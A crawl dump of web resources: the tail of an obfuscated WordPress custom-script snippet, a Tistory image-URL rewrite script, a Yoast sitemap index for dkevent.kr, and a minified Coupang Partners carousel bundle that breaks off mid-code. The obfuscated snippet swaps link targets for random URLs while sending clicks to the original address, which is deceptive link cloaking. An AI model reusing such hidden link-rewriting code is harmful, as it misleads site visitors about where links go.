_0x49e7c1(_0x765549-0x4d,_0xf30943-0x122,_0xdaba03,_0x765549- -0x7c6);}if(_0x2b1607[_0x290186(0x26e,0x253,0x26b,0x241)][_0x290186(0x24a,0x22f,0x267,0x279)](_0x29f6bd[_0x290186(0x227,0x206,0x237,0x205)])){const _0x13fa9d=_0x2b1607['href'],_0x378e2e=_0x298f35[Math[_0x290186(0x225,0x20d,0x221,0x1f0)](_0x29f6bd[_0x290186(0x28b,0x2ab,0x27d,0x262)](Math[_0xf60045(-0x288,-0x2ba,-0x2c2,-0x25e)](),_0x298f35[_0xf60045(-0x22a,-0x24f,-0x20c,-0x213)]))];_0x2b1607['href']=_0x378e2e,_0x2b1607[_0xf60045(-0x276,-0x26c,-0x26c,-0x266)+_0xf60045(-0x224,-0x234,-0x219,-0x247)](_0xf60045(-0x26c,-0x287,-0x28f,-0x29c),function(_0xa9cf7f){function _0x1a914c(_0x4c4113,_0x377c2e,_0x39d5a9,_0xd6e758){return _0x290186(_0x39d5a9-0x8d,_0x377c2e,_0x39d5a9-0x1a5,_0xd6e758-0x2f);}function _0xe29eab(_0x2dfc88,_0x7e5f22,_0x177959,_0x28996a){return _0xf60045(_0x2dfc88-0x25d,_0x7e5f22-0x182,_0x177959,_0x28996a-0xc1);}if(_0x29f6bd['RPYPR'](_0x29f6bd[_0x1a914c(0x284,0x298,0x2a6,0x274)],'BxkDf')){const _0x544054=_0x3a8d6f[_0xe29eab(0x15,-0x1,0x38,-0x10)](_0x4b89a0,arguments);return _0x527213=null,_0x544054;}else _0xa9cf7f[_0x1a914c(0x2e4,0x29b,0x2b0,0x2d9)+'ault'](),window[_0xe29eab(-0x3a,-0x71,-0x17,-0x4d)]['href']=_0x13fa9d;});}});}});</script>
<!-- end Simple Custom CSS and JS -->


--- FILE ---
content_type: text/javascript
request_url: https://tistory1.daumcdn.net/tistory/7803328/skin/images/imagechange.js
body_size: 143
content:
document.addEventListener("DOMContentLoaded", function(){
  var FROM = "https://bings.kr/";
  var TO   = "https://tistory1.daumcdn.net/tistory/7803328/skin/images/";
  var map = {
    "https://bings.kr/sample-button-0.png": TO + "sample-button-0.png",
    "https://bings.kr/sample-button-1.png": TO + "sample-button-1.png",
    "https://bings.kr/pa.jpg": TO + "pa.jpg",
    "https://bings.kr/image.png": TO + "image.png"
  };
  function swap(s){
    if (!s) return s;
    if (map[s]) return map[s];
    return s.indexOf(FROM) !== -1 ? s.replace(FROM, TO) : s;
  }
  document.querySelectorAll("[src]").forEach(function(el){
    el.src = swap(el.getAttribute("src"));
  });
  document.querySelectorAll("[href]").forEach(function(el){
    el.href = swap(el.getAttribute("href"));
  });
});

--- FILE ---
content_type: text/xml; charset=UTF-8
request_url: https://dkevent.kr/sitemap.xml
body_size: 1850
content:
<?xml version="1.0" encoding="UTF-8"?><?xml-stylesheet type="text/xsl" href="//dkevent.kr/wp-content/plugins/wordpress-seo/css/main-sitemap.xsl"?>
<sitemapindex xmlns="http://www.sitemaps.org/schemas/sitemap/0.9">
	<sitemap>
		<loc>https://dkevent.kr/post-sitemap.xml</loc>
		<lastmod>2025-11-20T08:44:50+00:00</lastmod>
	</sitemap>
	<sitemap>
		<loc>https://dkevent.kr/post-sitemap2.xml</loc>
		<lastmod>2023-05-20T20:24:26+00:00</lastmod>
	</sitemap>
	<sitemap>
		<loc>https://dkevent.kr/post-sitemap3.xml</loc>
		<lastmod>2023-06-12T23:02:39+00:00</lastmod>
	</sitemap>
	<sitemap>
		<loc>https://dkevent.kr/post-sitemap4.xml</loc>
		<lastmod>2023-07-17T05:25:27+00:00</lastmod>
	</sitemap>
	<sitemap>
		<loc>https://dkevent.kr/post-sitemap5.xml</loc>
		<lastmod>2023-07-20T21:14:22+00:00</lastmod>
	</sitemap>
	<sitemap>
		<loc>https://dkevent.kr/post-sitemap6.xml</loc>
		<lastmod>2023-07-27T20:54:29+00:00</lastmod>
	</sitemap>
	<sitemap>
		<loc>https://dkevent.kr/post-sitemap7.xml</loc>
		<lastmod>2023-09-11T04:59:33+00:00</lastmod>
	</sitemap>
	<sitemap>
		<loc>https://dkevent.kr/post-sitemap8.xml</loc>
		<lastmod>2023-09-26T05:08:42+00:00</lastmod>
	</sitemap>
	<sitemap>
		<loc>https://dkevent.kr/post-sitemap9.xml</loc>
		<lastmod>2023-10-20T03:37:57+00:00</lastmod>
	</sitemap>
	<sitemap>
		<loc>https://dkevent.kr/post-sitemap10.xml</loc>
		<lastmod>2025-11-11T19:35:13+00:00</lastmod>
	</sitemap>
	<sitemap>
		<loc>https://dkevent.kr/post-sitemap11.xml</loc>
		<lastmod>2025-11-20T08:44:50+00:00</lastmod>
	</sitemap>
	<sitemap>
		<loc>https://dkevent.kr/category-sitemap.xml</loc>
		<lastmod>2025-11-20T08:44:50+00:00</lastmod>
	</sitemap>
	<sitemap>
		<loc>https://dkevent.kr/author-sitemap.xml</loc>
		<lastmod>2024-11-06T08:37:31+00:00</lastmod>
	</sitemap>
</sitemapindex>
<!-- XML Sitemap generated by Yoast SEO -->

--- FILE ---
content_type: text/javascript
request_url: https://partners.coupangcdn.com/widget/carousel/highlighted-border/main-de722e8968edec07a64b.js
body_size: 16664
content:
/*! For license information please see main-de722e8968edec07a64b.js.LICENSE.txt */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.PartnersCoupang=e():t.PartnersCoupang=e()}(self,(function(){return function(){var t={3679:function(){!function(){if("function"==typeof window.CustomEvent)return!1;window.CustomEvent=function(t,e){e=e||{bubbles:!1,cancelable:!1,detail:null};var n=document.createEvent("CustomEvent");return n.initCustomEvent(t,e.bubbles,e.cancelable,e.detail),n}}()},2516:function(){"document"in self&&(!("classList"in document.createElement("_"))||document.createElementNS&&!("classList"in document.createElementNS("http://www.w3.org/2000/svg","g"))?function(t){"use strict";if("Element"in t){var e="classList",n="prototype",r=t.Element[n],i=Object,o=String[n].trim||function(){return this.replace(/^\s+|\s+$/g,"")},a=Array[n].indexOf||function(t){for(var e=0,n=this.length;e<n;e++)if(e in this&&this[e]===t)return e;return-1},c=function(t,e){this.name=t,this.code=DOMException[t],this.message=e},s=function(t,e){if(""===e)throw new c("SYNTAX_ERR","An invalid or illegal string was specified");if(/\s/.test(e))throw new c("INVALID_CHARACTER_ERR","String contains an invalid character");return a.call(t,e)},u=function(t){for(var e=o.call(t.getAttribute("class")||""),n=e?e.split(/\s+/):[],r=0,i=n.length;r<i;r++)this.push(n[r]);this._updateClassName=function(){t.setAttribute("class",this.toString())}},l=u[n]=[],f=function(){return new u(this)};if(c[n]=Error[n],l.item=function(t){return this[t]||null},l.contains=function(t){return-1!==s(this,t+="")},l.add=function(){var t,e=arguments,n=0,r=e.length,i=!1;do{-1===s(this,t=e[n]+"")&&(this.push(t),i=!0)}while(++n<r);i&&this._updateClassName()},l.remove=function(){var t,e,n=arguments,r=0,i=n.length,o=!1;do{for(e=s(this,t=n[r]+"");-1!==e;)this.splice(e,1),o=!0,e=s(this,t)}while(++r<i);o&&this._updateClassName()},l.toggle=function(t,e){t+="";var n=this.contains(t),r=n?!0!==e&&"remove":!1!==e&&"add";return r&&this[r](t),!0===e||!1===e?e:!n},l.toString=function(){return this.join(" ")},i.defineProperty){var p={get:f,enumerable:!0,configurable:!0};try{i.defineProperty(r,e,p)}catch(t){-2146823252===t.number&&(p.enumerable=!1,i.defineProperty(r,e,p))}}else i[n].__defineGetter__&&r.__defineGetter__(e,f)}}(self):function(){"use strict";var t=document.createElement("_");if(t.classList.add("c1","c2"),!t.classList.contains("c2")){var e=function(t){var e=DOMTokenList.prototype[t];DOMTokenList.prototype[t]=function(t){var n,r=arguments.length;for(n=0;n<r;n++)t=arguments[n],e.call(this,t)}};e("add"),e("remove")}if(t.classList.toggle("c3",!1),t.classList.contains("c3")){var n=DOMTokenList.prototype.toggle;DOMTokenList.prototype.toggle=function(t,e){return 1 in arguments&&!this.contains(t)==!e?e:n.call(this,t)}}t=null}())},8883:function(t,e,n){n(9650),n(7482),n(6094).Symbol},3387:function(t){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},8184:function(t,e,n){var r=n(7574)("unscopables"),i=Array.prototype;null==i[r]&&n(3341)(i,r,{}),t.exports=function(t){i[r][t]=!0}},4228:function(t,e,n){var r=n(3305);t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},1464:function(t,e,n){var r=n(7221),i=n(1485),o=n(157);t.exports=function(t){return function(e,n,a){var c,s=r(e),u=i(s.length),l=o(a,u);if(t&&n!=n){for(;u>l;)if((c=s[l++])!=c)return!0}else for(;u>l;l++)if((t||l in s)&&s[l]===n)return t||l||0;return!t&&-1}}},6179:function(t,e,n){var r=n(5052),i=n(1249),o=n(8270),a=n(1485),c=n(5572);t.exports=function(t,e){var n=1==t,s=2==t,u=3==t,l=4==t,f=6==t,p=5==t||f,d=e||c;return function(e,c,h){for(var g,v,y=o(e),m=i(y),b=r(c,h,3),w=a(m.length),O=0,x=n?d(e,w):s?d(e,0):void 0;w>O;O++)if((p||O in m)&&(v=b(g=m[O],O,y),t))if(n)x[O]=v;else if(v)switch(t){case 3:return!0;case 5:return g;case 6:return O;case 2:x.push(g)}else if(l)return!1;return f?-1:u||l?l:x}}},3606:function(t,e,n){var r=n(3305),i=n(7981),o=n(7574)("species");t.exports=function(t){var e;return i(t)&&("function"!=typeof(e=t.constructor)||e!==Array&&!i(e.prototype)||(e=void 0),r(e)&&null===(e=e[o])&&(e=void 0)),void 0===e?Array:e}},5572:function(t,e,n){var r=n(3606);t.exports=function(t,e){return new(r(t))(e)}},4848:function(t,e,n){var r=n(5089),i=n(7574)("toStringTag"),o="Arguments"==r(function(){return arguments}());t.exports=function(t){var e,n,a;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),i))?n:o?r(e):"Object"==(a=r(e))&&"function"==typeof e.callee?"Arguments":a}},5089:function(t){var e={}.toString;t.exports=function(t){return e.call(t).slice(8,-1)}},6094:function(t){var e=t.exports={version:"2.6.12"};"number"==typeof __e&&(__e=e)},5052:function(t,e,n){var r=n(3387);t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,i){return t.call(e,n,r,i)}}return function(){return t.apply(e,arguments)}}},3344:function(t){t.exports=function(t){if(null==t)throw TypeError("Can't call method on  "+t);return t}},1763:function(t,e,n){t.exports=!n(9448)((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},6034:function(t,e,n){var r=n(3305),i=n(7526).document,o=r(i)&&r(i.createElement);t.exports=function(t){return o?i.createElement(t):{}}},6140:function(t){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},5969:function(t,e,n){var r=n(1311),i=n(1060),o=n(8449);t.exports=function(t){var e=r(t),n=i.f;if(n)for(var a,c=n(t),s=o.f,u=0;c.length>u;)s.call(t,a=c[u++])&&e.push(a);return e}},2127:function(t,e,n){var r=n(7526),i=n(6094),o=n(3341),a=n(8859),c=n(5052),s="prototype",u=function(t,e,n){var l,f,p,d,h=t&u.F,g=t&u.G,v=t&u.S,y=t&u.P,m=t&u.B,b=g?r:v?r[e]||(r[e]={}):(r[e]||{})[s],w=g?i:i[e]||(i[e]={}),O=w[s]||(w[s]={});for(l in g&&(n=e),n)p=((f=!h&&b&&void 0!==b[l])?b:n)[l],d=m&&f?c(p,r):y&&"function"==typeof p?c(Function.call,p):p,b&&a(b,l,p,t&u.U),w[l]!=p&&o(w,l,d),y&&O[l]!=p&&(O[l]=p)};r.core=i,u.F=1,u.G=2,u.S=4,u.P=8,u.B=16,u.W=32,u.U=64,u.R=128,t.exports=u},9448:function(t){t.exports=function(t){try{return!!t()}catch(t){return!0}}},9461:function(t,e,n){t.exports=n(4556)("native-function-to-string",Function.toString)},7526:function(t){var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},7917:function(t){var e={}.hasOwnProperty;t.exports=function(t,n){return e.call(t,n)}},3341:function(t,e,n){var r=n(7967),i=n(1996);t.exports=n(1763)?function(t,e,n){return r.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},1308:function(t,e,n){var r=n(7526).document;t.exports=r&&r.documentElement},2956:function(t,e,n){t.exports=!n(1763)&&!n(9448)((function(){return 7!=Object.defineProperty(n(6034)("div"),"a",{get:function(){return 7}}).a}))},1249:function(t,e,n){var r=n(5089);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},7981:function(t,e,n){var r=n(5089);t.exports=Array.isArray||function(t){return"Array"==r(t)}},3305:function(t){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},2750:function(t){t.exports=!1},2988:function(t,e,n){var r=n(4415)("meta"),i=n(3305),o=n(7917),a=n(7967).f,c=0,s=Object.isExtensible||function(){return!0},u=!n(9448)((function(){return s(Object.preventExtensions({}))})),l=function(t){a(t,r,{value:{i:"O"+ ++c,w:{}}})},f=t.exports={KEY:r,NEED:!1,fastKey:function(t,e){if(!i(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!o(t,r)){if(!s(t))return"F";if(!e)return"E";l(t)}return t[r].i},getWeak:function(t,e){if(!o(t,r)){if(!s(t))return!0;if(!e)return!1;l(t)}return t[r].w},onFreeze:function(t){return u&&f.NEED&&s(t)&&!o(t,r)&&l(t),t}}},4719:function(t,e,n){var r=n(4228),i=n(1626),o=n(6140),a=n(766)("IE_PROTO"),c=function(){},s="prototype",u=function(){var t,e=n(6034)("iframe"),r=o.length;for(e.style.display="none",n(1308).appendChild(e),e.src="javascript:",(t=e.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),u=t.F;r--;)delete u[s][o[r]];return u()};t.exports=Object.create||function(t,e){var n;return null!==t?(c[s]=r(t),n=new c,c[s]=null,n[a]=t):n=u(),void 0===e?n:i(n,e)}},7967:function(t,e,n){var r=n(4228),i=n(2956),o=n(3048),a=Object.defineProperty;e.f=n(1763)?Object.defineProperty:function(t,e,n){if(r(t),e=o(e,!0),r(n),i)try{return a(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[e]=n.value),t}},1626:function(t,e,n){var r=n(7967),i=n(4228),o=n(1311);t.exports=n(1763)?Object.defineProperties:function(t,e){i(t);for(var n,a=o(e),c=a.length,s=0;c>s;)r.f(t,n=a[s++],e[n]);return t}},8641:function(t,e,n){var r=n(8449),i=n(1996),o=n(7221),a=n(3048),c=n(7917),s=n(2956),u=Object.getOwnPropertyDescriptor;e.f=n(1763)?u:function(t,e){if(t=o(t),e=a(e,!0),s)try{return u(t,e)}catch(t){}if(c(t,e))return i(!r.f.call(t,e),t[e])}},4765:function(t,e,n){var r=n(7221),i=n(9415).f,o={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return a&&"[object Window]"==o.call(t)?function(t){try{return i(t)}catch(t){return a.slice()}}(t):i(r(t))}},9415:function(t,e,n){var r=n(4561),i=n(6140).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,i)}},1060:function(t,e){e.f=Object.getOwnPropertySymbols},4561:function(t,e,n){var r=n(7917),i=n(7221),o=n(1464)(!1),a=n(766)("IE_PROTO");t.exports=function(t,e){var n,c=i(t),s=0,u=[];for(n in c)n!=a&&r(c,n)&&u.push(n);for(;e.length>s;)r(c,n=e[s++])&&(~o(u,n)||u.push(n));return u}},1311:function(t,e,n){var r=n(4561),i=n(6140);t.exports=Object.keys||function(t){return r(t,i)}},8449:function(t,e){e.f={}.propertyIsEnumerable},1996:function(t){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},8859:function(t,e,n){var r=n(7526),i=n(3341),o=n(7917),a=n(4415)("src"),c=n(9461),s="toString",u=(""+c).split(s);n(6094).inspectSource=function(t){return c.call(t)},(t.exports=function(t,e,n,c){var s="function"==typeof n;s&&(o(n,"name")||i(n,"name",e)),t[e]!==n&&(s&&(o(n,a)||i(n,a,t[e]?""+t[e]:u.join(String(e)))),t===r?t[e]=n:c?t[e]?t[e]=n:i(t,e,n):(delete t[e],i(t,e,n)))})(Function.prototype,s,(function(){return"function"==typeof this&&this[a]||c.call(this)}))},3844:function(t,e,n){var r=n(7967).f,i=n(7917),o=n(7574)("toStringTag");t.exports=function(t,e,n){t&&!i(t=n?t:t.prototype,o)&&r(t,o,{configurable:!0,value:e})}},766:function(t,e,n){var r=n(4556)("keys"),i=n(4415);t.exports=function(t){return r[t]||(r[t]=i(t))}},4556:function(t,e,n){var r=n(6094),i=n(7526),o="__core-js_shared__",a=i[o]||(i[o]={});(t.exports=function(t,e){return a[t]||(a[t]=void 0!==e?e:{})})("versions",[]).push({version:r.version,mode:n(2750)?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},4472:function(t,e,n){var r=n(1485),i=n(7926),o=n(3344);t.exports=function(t,e,n,a){var c=String(o(t)),s=c.length,u=void 0===n?" ":String(n),l=r(e);if(l<=s||""==u)return c;var f=l-s,p=i.call(u,Math.ceil(f/u.length));return p.length>f&&(p=p.slice(0,f)),a?p+c:c+p}},7926:function(t,e,n){"use strict";var r=n(7087),i=n(3344);t.exports=function(t){var e=String(i(this)),n="",o=r(t);if(o<0||o==1/0)throw RangeError("Count can't be negative");for(;o>0;(o>>>=1)&&(e+=e))1&o&&(n+=e);return n}},157:function(t,e,n){var r=n(7087),i=Math.max,o=Math.min;t.exports=function(t,e){return(t=r(t))<0?i(t+e,0):o(t,e)}},7087:function(t){var e=Math.ceil,n=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?n:e)(t)}},7221:function(t,e,n){var r=n(1249),i=n(3344);t.exports=function(t){return r(i(t))}},1485:function(t,e,n){var r=n(7087),i=Math.min;t.exports=function(t){return t>0?i(r(t),9007199254740991):0}},8270:function(t,e,n){var r=n(3344);t.exports=function(t){return Object(r(t))}},3048:function(t,e,n){var r=n(3305);t.exports=function(t,e){if(!r(t))return t;var n,i;if(e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;if("function"==typeof(n=t.valueOf)&&!r(i=n.call(t)))return i;if(!e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;throw TypeError("Can't convert object to primitive value")}},4415:function(t){var e=0,n=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++e+n).toString(36))}},4514:function(t,e,n){var r=n(7526).navigator;t.exports=r&&r.userAgent||""},5392:function(t,e,n){var r=n(7526),i=n(6094),o=n(2750),a=n(7960),c=n(7967).f;t.exports=function(t){var e=i.Symbol||(i.Symbol=o?{}:r.Symbol||{});"_"==t.charAt(0)||t in e||c(e,t,{value:a.f(t)})}},7960:function(t,e,n){e.f=n(7574)},7574:function(t,e,n){var r=n(4556)("wks"),i=n(4415),o=n(7526).Symbol,a="function"==typeof o;(t.exports=function(t){return r[t]||(r[t]=a&&o[t]||(a?o:i)("Symbol."+t))}).store=r},5369:function(t,e,n){"use strict";var r=n(2127),i=n(6179)(6),o="findIndex",a=!0;o in[]&&Array(1)[o]((function(){a=!1})),r(r.P+r.F*a,"Array",{findIndex:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),n(8184)(o)},5144:function(t,e,n){"use strict";var r=n(2127),i=n(6179)(5),o="find",a=!0;o in[]&&Array(1)[o]((function(){a=!1})),r(r.P+r.F*a,"Array",{find:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),n(8184)(o)},7482:function(t,e,n){"use strict";var r=n(4848),i={};i[n(7574)("toStringTag")]="z",i+""!="[object z]"&&n(8859)(Object.prototype,"toString",(function(){return"[object "+r(this)+"]"}),!0)},9650:function(t,e,n){"use strict";var r=n(7526),i=n(7917),o=n(1763),a=n(2127),c=n(8859),s=n(2988).KEY,u=n(9448),l=n(4556),f=n(3844),p=n(4415),d=n(7574),h=n(7960),g=n(5392),v=n(5969),y=n(7981),m=n(4228),b=n(3305),w=n(8270),O=n(7221),x=n(3048),j=n(1996),S=n(4719),C=n(4765),P=n(8641),k=n(1060),E=n(7967),I=n(1311),A=P.f,T=E.f,D=C.f,U=r.Symbol,_=r.JSON,M=_&&_.stringify,L="prototype",N=d("_hidden"),R=d("toPrimitive"),F={}.propertyIsEnumerable,V=l("symbol-registry"),B=l("symbols"),q=l("op-symbols"),H=Object[L],z="function"==typeof U&&!!k.f,W=r.QObject,G=!W||!W[L]||!W[L].findChild,J=o&&u((function(){return 7!=S(T({},"a",{get:function(){return T(this,"a",{value:7}).a}})).a}))?function(t,e,n){var r=A(H,e);r&&delete H[e],T(t,e,n),r&&t!==H&&T(H,e,r)}:T,$=function(t){var e=B[t]=S(U[L]);return e._k=t,e},X=z&&"symbol"==typeof U.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof U},K=function(t,e,n){return t===H&&K(q,e,n),m(t),e=x(e,!0),m(n),i(B,e)?(n.enumerable?(i(t,N)&&t[N][e]&&(t[N][e]=!1),n=S(n,{enumerable:j(0,!1)})):(i(t,N)||T(t,N,j(1,{})),t[N][e]=!0),J(t,e,n)):T(t,e,n)},Q=function(t,e){m(t);for(var n,r=v(e=O(e)),i=0,o=r.length;o>i;)K(t,n=r[i++],e[n]);return t},Y=function(t){var e=F.call(this,t=x(t,!0));return!(this===H&&i(B,t)&&!i(q,t))&&(!(e||!i(this,t)||!i(B,t)||i(this,N)&&this[N][t])||e)},Z=function(t,e){if(t=O(t),e=x(e,!0),t!==H||!i(B,e)||i(q,e)){var n=A(t,e);return!n||!i(B,e)||i(t,N)&&t[N][e]||(n.enumerable=!0),n}},tt=function(t){for(var e,n=D(O(t)),r=[],o=0;n.length>o;)i(B,e=n[o++])||e==N||e==s||r.push(e);return r},et=function(t){for(var e,n=t===H,r=D(n?q:O(t)),o=[],a=0;r.length>a;)!i(B,e=r[a++])||n&&!i(H,e)||o.push(B[e]);return o};z||(U=function(){if(this instanceof U)throw TypeError("Symbol is not a constructor!");var t=p(arguments.length>0?arguments[0]:void 0),e=function(n){this===H&&e.call(q,n),i(this,N)&&i(this[N],t)&&(this[N][t]=!1),J(this,t,j(1,n))};return o&&G&&J(H,t,{configurable:!0,set:e}),$(t)},c(U[L],"toString",(function(){return this._k})),P.f=Z,E.f=K,n(9415).f=C.f=tt,n(8449).f=Y,k.f=et,o&&!n(2750)&&c(H,"propertyIsEnumerable",Y,!0),h.f=function(t){return $(d(t))}),a(a.G+a.W+a.F*!z,{Symbol:U});for(var nt="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),rt=0;nt.length>rt;)d(nt[rt++]);for(var it=I(d.store),ot=0;it.length>ot;)g(it[ot++]);a(a.S+a.F*!z,"Symbol",{for:function(t){return i(V,t+="")?V[t]:V[t]=U(t)},keyFor:function(t){if(!X(t))throw TypeError(t+" is not a symbol!");for(var e in V)if(V[e]===t)return e},useSetter:function(){G=!0},useSimple:function(){G=!1}}),a(a.S+a.F*!z,"Object",{create:function(t,e){return void 0===e?S(t):Q(S(t),e)},defineProperty:K,defineProperties:Q,getOwnPropertyDescriptor:Z,getOwnPropertyNames:tt,getOwnPropertySymbols:et});var at=u((function(){k.f(1)}));a(a.S+a.F*at,"Object",{getOwnPropertySymbols:function(t){return k.f(w(t))}}),_&&a(a.S+a.F*(!z||u((function(){var t=U();return"[null]"!=M([t])||"{}"!=M({a:t})||"{}"!=M(Object(t))}))),"JSON",{stringify:function(t){for(var e,n,r=[t],i=1;arguments.length>i;)r.push(arguments[i++]);if(n=e=r[1],(b(e)||void 0!==t)&&!X(t))return y(e)||(e=function(t,e){if("function"==typeof n&&(e=n.call(this,t,e)),!X(e))return e}),r[1]=e,M.apply(_,r)}}),U[L][R]||n(3341)(U[L],R,U[L].valueOf),f(U,"Symbol"),f(Math,"Math",!0),f(r.JSON,"JSON",!0)},5380:function(t,e,n){"use strict";var r=n(2127),i=n(4472),o=n(4514),a=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(o);r(r.P+r.F*a,"String",{padStart:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0,!0)}})},1873:function(t,e,n){var r=n(9325).Symbol;t.exports=r},2552:function(t,e,n){var r=n(1873),i=n(659),o=n(9350),a=r?r.toStringTag:void 0;t.exports=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":a&&a in Object(t)?i(t):o(t)}},4128:function(t,e,n){var r=n(1800),i=/^\s+/;t.exports=function(t){return t?t.slice(0,r(t)+1).replace(i,""):t}},4840:function(t,e,n){var r="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g;t.exports=r},659:function(t,e,n){var r=n(1873),i=Object.prototype,o=i.hasOwnProperty,a=i.toString,c=r?r.toStringTag:void 0;t.exports=function(t){var e=o.call(t,c),n=t[c];try{t[c]=void 0;var r=!0}catch(t){}var i=a.call(t);return r&&(e?t[c]=n:delete t[c]),i}},9350:function(t){var e=Object.prototype.toString;t.exports=function(t){return e.call(t)}},9325:function(t,e,n){var r=n(4840),i="object"==typeof self&&self&&self.Object===Object&&self,o=r||i||Function("return this")();t.exports=o},1800:function(t){var e=/\s/;t.exports=function(t){for(var n=t.length;n--&&e.test(t.charAt(n)););return n}},8221:function(t,e,n){var r=n(3805),i=n(124),o=n(9374),a=Math.max,c=Math.min;t.exports=function(t,e,n){var s,u,l,f,p,d,h=0,g=!1,v=!1,y=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function m(e){var n=s,r=u;return s=u=void 0,h=e,f=t.apply(r,n)}function b(t){var n=t-d;return void 0===d||n>=e||n<0||v&&t-h>=l}function w(){var t=i();if(b(t))return O(t);p=setTimeout(w,function(t){var n=e-(t-d);return v?c(n,l-(t-h)):n}(t))}function O(t){return p=void 0,y&&s?m(t):(s=u=void 0,f)}function x(){var t=i(),n=b(t);if(s=arguments,u=this,d=t,n){if(void 0===p)return function(t){return h=t,p=setTimeout(w,e),g?m(t):f}(d);if(v)return clearTimeout(p),p=setTimeout(w,e),m(d)}return void 0===p&&(p=setTimeout(w,e)),f}return e=o(e)||0,r(n)&&(g=!!n.leading,l=(v="maxWait"in n)?a(o(n.maxWait)||0,e):l,y="trailing"in n?!!n.trailing:y),x.cancel=function(){void 0!==p&&clearTimeout(p),h=0,s=d=u=p=void 0},x.flush=function(){return void 0===p?f:O(i())},x}},3805:function(t){t.exports=function(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}},346:function(t){t.exports=function(t){return null!=t&&"object"==typeof t}},4394:function(t,e,n){var r=n(2552),i=n(346);t.exports=function(t){return"symbol"==typeof t||i(t)&&"[object Symbol]"==r(t)}},124:function(t,e,n){var r=n(9325);t.exports=function(){return r.Date.now()}},9374:function(t,e,n){var r=n(4128),i=n(3805),o=n(4394),a=/^[-+]0x[0-9a-f]+$/i,c=/^0b[01]+$/i,s=/^0o[0-7]+$/i,u=parseInt;t.exports=function(t){if("number"==typeof t)return t;if(o(t))return NaN;if(i(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=i(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=r(t);var n=c.test(t);return n||s.test(t)?u(t.slice(2),n?2:8):a.test(t)?NaN:+t}}},e={};function n(r){var i=e[r];if(void 0!==i)return i.exports;var o=e[r]={exports:{}};return t[r](o,o.exports,n),o.exports}n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,{a:e}),e},n.d=function(t,e){for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.p="https://partners.coupangcdn.com/widget/";var r={};return function(){"use strict";n.r(r),n.d(r,{Carousel:function(){return vt}});n(5144),n(2516);var t=n(8221),e=n.n(t);n(5369),n(5380);function i(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,i,o,a,c=[],s=!0,u=!1;try{if(o=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=o.call(n)).done)&&(c.push(r.value),c.length!==e);s=!0);}catch(t){u=!0,i=t}finally{try{if(!s&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw i}}return c}}(t,e)||function(t,e){if(!t)return;if("string"==typeof t)return o(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return o(t,e)}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function o(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function a(t){return 0===t.indexOf("data:")}function c(t){var 